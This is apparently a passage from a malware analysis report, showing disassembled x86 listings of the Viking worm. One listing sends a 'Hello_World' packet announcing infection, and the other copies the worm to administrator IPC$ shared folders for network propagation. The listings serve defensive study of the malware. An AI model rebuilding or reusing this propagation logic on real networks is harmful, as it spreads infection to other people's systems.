| 004083AC | | L004083AC: | | |
| 004083AC | A1E8C74000 | | mov | eax,[L0040C7E8] |
| 004083B1 | 8B55D4 | | mov | edx,[ebp-2Ch] |
| 004083B4 | 8B0490 | | mov | eax,[eax+edx*4] |
| 004083B7 | 8945FC | | mov | [ebp-04h],eax |
| 004083BA | 8B45D0 | | mov | eax,[ebp-30h] |
| 004083BD | 8D55FC | | lea | edx,[ebp-04h] |
| 004083C0 | 83C203 | | add | edx,00000003h |
| 004083C3 | 3A02 | | cmp | al,[edx] |
| 004083C5 | 0F845F010000 | | jz | L0040852A |
| 004083CB | 8802 | | mov | [edx],al |
| 004083CD | 8B45DC | | mov | eax,[ebp-24h] |
| 004083D0 | 33C9 | | xor | ecx,ecx |
| 004083D2 | BA20000000 | | mov | edx,00000020h |
| 004083D7 | E8B8A3FFFF | | call | SUB_L00402794 |
| 004083DC | 8B45DC | | mov | eax,[ebp-24h] |
| 004083DF | 8B55E0 | | mov | edx,[ebp-20h] |
| 004083E2 | 895010 | | mov | [eax+10h],edx |
| 004083E5 | BBD4854000 | | mov | ebx,SSZ004085D4_Hello_World |
| 004083EA | 8D45E4 | | lea | eax,[ebp-1Ch] |
| 004083ED | 33C9 | | xor | ecx,ecx |
| 004083EF | BA08000000 | | mov | edx,00000008h |
| 004083F4 | E89BA3FFFF | | call | SUB_L00402794 |
| 004083F9 | C645E440 | | mov | byte ptr [ebp-1Ch],40h |
| 004083FD | B8E8030000 | | mov | eax,000003E8h |
| 00408402 | 33D2 | | xor | edx,edx |
| 00408404 | 55 | | push | ebp |
| 00408405 | 6820854000 | | push | L00408520 |
| 0040840A | 64FF32 | | push | fs:[edx] |
| 0040840D | 648922 | | mov | fs:[edx],esp |
| 00408410 | 50 | | push | eax |
| 00408411 | 8B45D8 | | mov | eax,[ebp-28h] |
| 00408414 | 50 | | push | eax |
| 00408415 | 8B45DC | | mov | eax,[ebp-24h] |
| 00408418 | 50 | | push | eax |
| 00408419 | 8D45E4 | | lea | eax,[ebp-1Ch] |
| 0040841C | 50 | | push | eax |
| 0040841D | 6A0B | | push | 0000000Bh |
| 0040841F | 53 | | push | ebx |
| 00408420 | 8B45FC | | mov | eax,[ebp-04h] |
| 00408423 | 50 | | push | eax |
| 00408424 | 8B45F4 | | mov | eax,[ebp-0Ch] |
| 00408427 | 50 | | push | eax |
| 00408428 | FF55EC | | call | [ebp-14h] |
| 0040842B | 8B45DC | | mov | eax,[ebp-24h] |
Figure 7: 'Hello_World' packet sent to announce infection
| 00408942 | 33C0 | | xor | eax,eax |
| 00408944 | 55 | | push | ebp |
| 00408945 | 68108D4000 | | push | L00408D10 |
| 0040894A | 64FF30 | | push | fs:[eax] |
| 0040894D | 648920 | | mov | fs:[eax],esp |
| 00408950 | 33C0 | | xor | eax,eax |
| 00408952 | 8945F4 | | mov | [ebp-0Ch],eax |
| 00408955 | 33C0 | | xor | eax,eax |
| 00408957 | 55 | | push | ebp |
| 00408958 | 68C98C4000 | | push | L00408CC9 |
| 0040895D | 64FF30 | | push | fs:[eax] |
| 00408960 | 648920 | | mov | fs:[eax],esp |
| 00408963 | 682C8D4000 | | push | SLP00408D2C___ |
| 00408968 | FF75FC | | push | [ebp-04h] |
| 0040896B | 68388D4000 | | push | SLP00408D38__ipc_ |
| 00408970 | 8D45EC | | lea | eax,[ebp-14h] |
| 00408973 | BA03000000 | | mov | edx,00000003h |
| 00408978 | E873AAFFFF | | call | SUB_L004033F0 |
| 0040897D | 33C0 | | xor | eax,eax |
| 0040897F | 8945AC | | mov | [ebp-54h],eax |
| 00408982 | 33C0 | | xor | eax,eax |
| 00408984 | 8945B8 | | mov | [ebp-48h],eax |
| 00408987 | 8B45EC | | mov | eax,[ebp-14h] |
| 0040898A | E8A1ABFFFF | | call | SUB_L00403530 |
| 0040898F | 8BF0 | | mov | esi,eax |
| 00408991 | 8975BC | | mov | [ebp-44h],esi |
| 00408994 | 33C0 | | xor | eax,eax |
| 00408996 | 8945C4 | | mov | [ebp-3Ch],eax |
| 00408999 | BA408D4000 | | mov | edx, SSZ00408D40_administrator |
| 0040899E | B814C84000 | | mov | eax,L0040C814 |
| 004089A3 | E868BCFFFF | | call | SUB_L00404610 |
Figure 8: Viking copies itself to shared folders for network propagation